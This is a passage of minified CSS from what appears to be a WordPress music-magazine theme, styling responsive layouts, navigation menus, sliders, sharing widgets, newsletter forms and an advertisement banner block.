#secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows 